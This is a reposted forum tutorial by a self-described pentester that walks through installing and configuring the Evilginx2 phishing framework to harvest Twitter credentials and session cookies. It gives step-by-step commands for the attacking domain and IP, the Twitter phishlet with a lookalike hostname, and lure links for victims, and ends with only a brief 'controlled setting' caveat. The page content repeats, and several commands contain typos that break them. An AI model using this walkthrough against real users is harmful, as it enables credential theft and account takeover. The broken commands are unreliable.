glathrind
Cloud Deployment Strategist
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP
This is the successor of Evilginx 1, and it stays in-line with the MITM lineage. This tool is designed for a Phishing attack to capture login credentials and a session cookie.
Table of Content
Overview
Setup
Execution
Overview
One of the biggest concerns in today’s cyberspace is Phishing, it’s one of those things that uses what a user is familiar with against them. This is a MITM attack framework that sits between the user and site that they are trying to access to potentially steal their credentials. The framework is written in GO and implements its own HTTP and DNS server, making the setup process a breeze.
Setup

Let’s get acquainted with Evilginx2. The first thing we need to do is setup the Evilginx2 application on our attacking machine, let’s get the IP.
Perquisites
Evilginx has a few requirements before it can be installed and start working optimally, let’s take of them first.

We use pscp to upload the go install file to our attacking machine, defining where it can find the file and the credentials and IP of the destination machine. Go is a prerequisite for setting up evilginx. You can get Go 1.10.0 from here.

Once we have to Go in our machine we unpack and install it. Pscp deposited our Go file in the tmp folder. We will now be using the following commands to install Go and check its version:

Go needs to be added to ~/.profieles now, here’s how you do it:
Open the. profiles file in nano or any other text editor and type in the following

Next, install git make by typing the following:
Installation

Now we are ready to install Evilginx, let’s see how.

Let’s launch Evilginx by running the script.

There is multiple built-in options that the attacker can utilize to choose a site template called Phishlets.

Domain Setup
Evilginx works as a relay between the victim and the legitimate website that they are trying to access, to achieve this, the attacker needs a domain of their own. There are plenty of resources on the web from where a free domain can be attained temporarily, we used one such resource. We have setup an attacking domain: userid.cf.

The IP of our attacking machine is used in the IP address for the nameserver, if you recall, we noted it earlier on in the process.
Priming Evilginx

This is the part where we prime Evilginx for the attack. At the Evilginx terminal, we use the help command to see the various general configuration options that it has.
We need to configure Evilginx to use the domain name that we have set up for it and the IP for the attacking machine.


Time to setup the domains. We have used the twitter phishlet with our domain and Evilginx gives us options of modified domain names that we can setup in our hosting site
In our hosting site, we set the A record, which will the IP of the attacking machine and then copy and paste the domain names provided by Evilginx. One thing to note here, we don’t need to copy the “userid.cf” part, we just need the preceding string.

Execution
We now have everything we need to execute a successful attack using Evilginx.
The settings have been put into place, now we can start using the tool for what it is intended

Lure Creation
We now need a link that the victim clicks on, in Evilginx, the term for the link is “Lures”.

The help command shows us what options we must use for setting up the lures.

The lures have to be attached with our desired phishlet and a redirect has to be set to point towards the legitimate website that we are trying to harvest credentials for. Once the lures have been configured, we can see what the configurations yield.
Attack Simulation
When a victim clicks on our created lure, they will be sent to out phishlet, as can be seen below.


The victim enters their credentials and we see Evilginx capturing them and relaying them to the attack machines terminal.
This is a great tool to explore and understand phishing but at the same time, be sure to use it in a controlled setting.
Author: Sanjeet Kumar is an Information Security Analyst | Pentester | Researcher Contact Here
Table of Content
Overview
Setup
- Perquisites
- Installation
- Domain Setup
- Priming Evilginx
Execution
- Lure Creation
- Attack Simulation
Overview
One of the biggest concerns in today’s cyberspace is Phishing, it’s one of those things that uses what a user is familiar with against them. This is a MITM attack framework that sits between the user and site that they are trying to access to potentially steal their credentials. The framework is written in GO and implements its own HTTP and DNS server, making the setup process a breeze.
Setup
Let’s get acquainted with Evilginx2. The first thing we need to do is setup the Evilginx2 application on our attacking machine, let’s get the IP.
Code:
ifconfig
Perquisites
Evilginx has a few requirements before it can be installed and start working optimally, let’s take of them first.
We use pscp to upload the go install file to our attacking machine, defining where it can find the file and the credentials and IP of the destination machine. Go is a prerequisite for setting up evilginx. You can get Go 1.10.0 from here.
Code:
pscp.exe c:\go1.10.linux-amd64.tar.gz [email protected]:/tmp/go1.10.linux-amd65.tar.gz
Once we have to Go in our machine we unpack and install it. Pscp deposited our Go file in the tmp folder. We will now be using the following commands to install Go and check its version:
Code:
cd /tmp/
ls
tar -C /use/local -xzf go1.10.linux-amd64.tar.gz
export PATH=$PATH:/use/local/go/bin
source $HOME/ .profile
go version
Go needs to be added to ~/.profieles now, here’s how you do it:
Open the. profiles file in nano or any other text editor and type in the following
Code:
export GOPATH=$HOME/go
export PATH=$PATH:/usr/local/go/bin:$GOPATH/bin
Next, install git make by typing the following:
Code:
apt-get install git make
Installation
Now we are ready to install Evilginx, let’s see how.
Code:
go get -u github.com/kgretzky/evilginx2
cd $GOPATH/src/github.com/kgretzky/evilginx2
make
make install
Let’s launch Evilginx by running the script.
Code:
./evilginx
There is multiple built-in options that the attacker can utilize to choose a site template called Phishlets.

Domain Setup
Evilginx works as a relay between the victim and the legitimate website that they are trying to access, to achieve this, the attacker needs a domain of their own. There are plenty of resources on the web from where a free domain can be attained temporarily, we used one such resource. We have setup an attacking domain: userid.cf.

The IP of our attacking machine is used in the IP address for the nameserver, if you recall, we noted it earlier on in the process.

Priming Evilginx
This is the part where we prime Evilginx for the attack. At the Evilginx terminal, we use the help command to see the various general configuration options that it has.
Code:
help
We need to configure Evilginx to use the domain name that we have set up for it and the IP for the attacking machine.
Code:
config domain userid.cf
config ip 68.183.85.197
Time to setup the domains. We have used the twitter phishlet with our domain and Evilginx gives us options of modified domain names that we can setup in our hosting site
Code:
phishlets hostname twitter twittwer.com.userid.cf
phishlets get-hosts twitter
In our hosting site, we set the A record, which will the IP of the attacking machine and then copy and paste the domain names provided by Evilginx. One thing to note here, we don’t need to copy the “userid.cf” part, we just need the preceding string.

Execution
We now have everything we need to execute a successful attack using Evilginx.
The settings have been put into place, now we can start using the tool for what it is intended
Code:
phishlets enable twitter
Lure Creation
We now need a link that the victim clicks on, in Evilginx, the term for the link is “Lures”.
The help command shows us what options we must use for setting up the lures.
Code:
help lures
The lures have to be attached with our desired phishlet and a redirect has to be set to point towards the legitimate website that we are trying to harvest credentials for. Once the lures have been configured, we can see what the configurations yield.
Code:
lures
lures create twitter
lures edit redirect_url 0 =’
https://www.twitter.com’
lures
lures get-url 0
Attack Simulation
When a victim clicks on our created lure, they will be sent to out phishlet, as can be seen below.

The victim enters their credentials and we see Evilginx capturing them and relaying them to the attack machines terminal.
This is a great tool to explore and understand phishing but at the same time, be sure to use it in a controlled setting.

Author: Sanjeet Kumar is an Information Security Analyst | Pentester | Researcher Contact Here